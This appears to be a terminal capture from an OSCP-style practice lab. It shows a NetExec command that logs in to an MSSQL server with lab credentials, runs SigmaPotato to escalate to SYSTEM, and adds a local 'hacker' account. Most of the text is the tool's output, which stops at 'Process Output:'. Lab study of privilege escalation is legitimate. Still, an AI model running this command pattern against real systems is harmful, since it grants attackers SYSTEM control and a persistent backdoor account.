 ┌──(kali㉿kali)-[~/OSCP/Exam/AD/172.16.114.202]
└─$ nxc mssql 172.16.114.202 -u svc_sql -p 'SQLPowerHouse333' -x 'C:\\Users\\public\\SigmaPotato.exe "net user hacker Password123! /add"'
MSSQL 172.16.114.202 1433 SRV22 [*] Windows 10 / Server 2019 Build 17763 (name:SRV22) (domain:oscp.exam)
MSSQL 172.16.114.202 1433 SRV22 [+] oscp.exam\svc_sql:SQLPowerHouse333 (Pwn3d!)
MSSQL 172.16.114.202 1433 SRV22 [+] Executed command via mssqlexec
MSSQL 172.16.114.202 1433 SRV22 [+] Starting Pipe Server...
MSSQL 172.16.114.202 1433 SRV22 [+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
MSSQL 172.16.114.202 1433 SRV22 [+] Pipe Connected!
MSSQL 172.16.114.202 1433 SRV22 [+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
MSSQL 172.16.114.202 1433 SRV22 [+] Searching for System Token...
MSSQL 172.16.114.202 1433 SRV22 [+] PID: 872 | Token: 0×812 | User: NT AUTHORITY\SYSTEM
MSSQL 172.16.114.202 1433 SRV22 [+] Found System Token: True
MSSQL 172.16.114.202 1433 SRV22 [+] Duplicating Token...
MSSQL 172.16.114.202 1433 SRV22 [+] New Token Handle: 924
MSSQL 172.16.114.202 1433 SRV22 [+] Current Command Length: 33 characters
MSSQL 172.16.114.202 1433 SRV22 [+] Creating Process via 'CreateProcessAsUserW'
MSSQL 172.16.114.202 1433 SRV22 [+] Process Started with PID: 5116
MSSQL 172.16.114.202 1433 SRV22 [+] Process Output: